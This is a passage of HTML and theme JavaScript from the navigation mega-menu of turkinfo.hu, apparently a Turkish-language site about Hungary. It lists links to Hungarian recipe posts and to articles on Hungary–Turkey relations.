class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            